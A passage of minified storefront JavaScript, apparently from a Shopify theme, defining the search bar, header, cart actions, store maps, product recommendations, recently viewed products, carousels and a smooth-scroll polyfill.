t=this;Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("phone")||e.target.classList.contains("search-bar__input")||e.target.closest(".search-bar__inner")||setTimeout((function(){t.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),t.element.contains(e.relatedTarget)||(t.searchMenuElement&&t.searchMenuElement.setAttribute("aria-hidden","true"),t.searchResultsElement.setAttribute("aria-hidden","true"),t.searchBarElement.classList.remove("is-expanded"))}),150)}},{key:"_handleTab",value:function(e){if("Tab"===e.key){var t=this.searchResultsElement.querySelector("a");t&&(t.focus(),e.preventDefault())}}},{key:"_doSearch",value:function(){var e=this,t=this.inputElement.value;if(this.lastInputValue=t,""===t)this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true");else{this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading");var i="".concat(window.Shopify.routes.root,"search").concat(this._supportsPredictiveApi()?"/suggest":""),n="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),o=[fetch("".concat(i,"?section_id=predictive-search&q=").concat(n,"&resources[limit]=3&resources[limit_scope]=each"),{method:"GET",credentials:"same-origin"})];Promise.all(o).then((function(i){e.lastInputValue===t&&Promise.all(i.map((function(e){return e.text().then((function(e){var t=document.createElement("div");return t.innerHTML=e,t.querySelector(".search-ajax").innerHTML}))}))).then((function(t){e.searchBarElement.classList.remove("is-loading");var i=document.createElement("div");i.innerHTML=t.join("").trim();var n=i.querySelector(".search-bar__view-all");n&&i.insertAdjacentElement("beforeend",n),e.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=i.innerHTML}))}))}}},{key:"_supportsPredictiveApi",value:function(){return JSON.parse(document.getElementById("shopify-features").innerHTML).predictiveSearch}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),t.value="",""!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(e,t){var i=this,n=null;return function(){for(var o=arguments.length,s=new Array(o),a=0;a<o;a++)s[a]=arguments[a];clearTimeout(n),n=setTimeout((function(){e.apply(i,s)}),t)}}}]),e}(),HeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new SearchBar(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new Cart(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});var i=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");i&&(this.desktopNavigation=new DesktopNavigation(i,this.options.navigationLayout,this.options.desktopOpenTrigger));var n=this.element.querySelector(".header__mobile-nav");n&&(this.mobileNavigation=new MobileNavigation(n)),this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url"))),n=document.querySelector(".drawer__overlay2"),o=document.getElementById(t.getAttribute("aria-controls"));o.classList.add("is-loading"),n.classList.add("active"),i.searchParams.set("view","cart-upsell"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){o.querySelector(".modal__inner").innerHTML=e,o.classList.remove("is-loading");var t=new ProductSection(o.querySelector('[data-section-type="product"]'));o.addEventListener("modal:closed",(function e(){t.onUnload(),o.removeEventListener("modal:closed",e),n.classList.remove("active")}))}))}))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),LoginSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return _createClass(e,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),e}(),MapSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(t.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&this.options.mapAddresses.length>0&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&this.options.mapAddresses.length>0&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("click",'[data-action="toggle-store"]',(function(t,i){e._showStore(i.closest(".map__store-item"))}))}},{key:"_showStore",value:function(e){var t=this,i=e.querySelector('[data-action="toggle-store"]');if("phone"===Responsive.getCurrentBreakpoint()||"true"!==i.getAttribute("aria-expanded")){"true"===i.getAttribute("aria-expanded")?(i.setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))):(i.setAttribute("aria-expanded","true"),Animation.slideDown(e.querySelector(".map__store-collapsible"))),Dom.getSiblings(e).forEach((function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))}));var n=parseInt(e.getAttribute("data-store-index"));this.desktopMapElement.panTo(this.mapPositions[n]),this.desktopMarkers.forEach((function(e,i){e.setMap(t.desktopMapElement),e.icon.fillColor=i===n?t.options.markerActiveColor:t.options.markerColor}))}}},{key:"_loadScript",value:function(){var e=this;return new Promise((function(t,i){var n=document.createElement("script");document.body.appendChild(n),n.onload=t,n.onerror=i,n.async=!0,n.src="https://maps.googleapis.com/maps/api/js?key=".concat(e.options.apiKey)}))}},{key:"_initMaps",value:function(){var e=this,t={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),t),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach((function(i,n){e.mobileMapElements[n]=new google.maps.Map(i,t)})),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",(function(){var t=e.desktopMapElement.getCenter();google.maps.event.trigger(e.desktopMapElement,"resize"),e.desktopMapElement.setCenter(t),e.mobileMapElements.forEach((function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)}))}))}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var e=this,t=new google.maps.Geocoder;this.options.mapAddresses.forEach((function(i,n){t.geocode({address:i},(function(t,o){if(o!==google.maps.GeocoderStatus.OK)Shopify.designMode;else{var s=t[0].geometry.location;e.mapPositions[n]=s,e.desktopMarkers[n]=new google.maps.Marker({map:0===n?e.desktopMapElement:null,position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?e.options.markerActiveColor:e.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.mobileMarkers[n]=new google.maps.Marker({map:e.mobileMapElements[n],position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:e.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.desktopMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),e.mobileMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),0===n&&e.desktopMapElement.setCenter(s),e.mobileMapElements[n].setCenter(s)}}))}))}}]),e}(),MinimalHeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),e}(),QuickLinksSection=function e(t){_classCallCheck(this,e),this.element=t,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")},PopupsSection=function(){function e(t){var i=this;_classCallCheck(this,e),t.querySelectorAll("[data-popup-type]").forEach((function(e){"exit"===e.getAttribute("data-popup-type")?i.exitPopup=new ExitPopup(e):"newsletter"===e.getAttribute("data-popup-type")&&(i.newsletterPopup=new NewsletterPopup(e))}))}return _createClass(e,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),e}(),ProductRecommendationsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_loadRecommendations",value:function(){var e=this,t="".concat(window.routes.productRecommendationsUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(t).then((function(t){return t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".product-recommendations").innerHTML=i.querySelector(".product-recommendations").innerHTML,e.productItemColorSwatch.recalculateSwatches()}))}))}},{key:"_createSlideshow",value:function(){var e=this;if(!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"center",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&(e.flickityInstance.resize(),t=window.innerWidth)}))}window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),RecentlyViewedProductsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fetchProducts(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fetchProducts",value:function(){var e=this,t=this._getSearchQueryString();""!==t&&fetch("".concat(window.routes.searchUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then((function(t){t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".recently-viewed-products-placeholder").innerHTML=i.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,e.element.parentNode.style.display="block",e.productItemColorSwatch.recalculateSwatches(),e.flickityInstance=new js(e.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(e.flickityInstance.resize(),n=window.innerWidth)})),window.ResizeObserver&&e.flickityInstance&&(e.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),e.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}))}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map((function(e){return"id:"+e})).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),SectionContainer=function(){function e(){_classCallCheck(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach((function(e){i._createInstance(e,t)}))}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){var t=e.target.querySelector("[data-section-id]");t&&this._createInstance(t)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[n])){var o=Object.assign(new t(e),{id:i,type:n,container:e});this.instances.push(o)}}}]),e}(),SlideshowSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new flickityFade(t.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,resize:!1,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),TextWithIconsSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.flickityInstance=new js(t.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,resize:!1,watchCSS:!0});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),ReviewListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".review-list"),{prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsReview,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayReview&&this.options.cycleSpeedReview});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-review-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),AdvantagesListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".advantages-list"),{prevNextButtons:!1,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsAdvantages,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayAdvantages&&this.options.cycleSpeedAdvantages});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-section-type")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),InstagramFeedSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new js(t.querySelector(".instagram-feed"),{imagesLoaded:!0,adaptiveHeight:!0,contain:!0,groupCells:"100%",dragThreshold:5,cellAlign:"left",wrapAround:!1,prevNextButtons:!1,percentPosition:!0,pageDots:this.options.pageDotsInstagramFeed,autoPlay:!!this.options.autoPlayInstagramFeed&&this.options.cycleSpeedInstagramFeed,pauseAutoPlayOnHover:!1});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-instagram-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),e}(),VideoSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),e}(),smoothscroll=createCommonjsModule((function(e,t){e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var i,n=e.HTMLElement||e.Element,o=468,s={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:n.prototype.scroll||l,scrollIntoView:n.prototype.scrollIntoView},a=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,r=(i=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(i)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?f.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):s.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(c(arguments[0])?s.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!==_typeof(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):f.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},n.prototype.scroll=n.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==c(arguments[0])){var e=arguments[0].left,t=arguments[0].top;f.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==_typeof(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},n.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==c(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):s.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 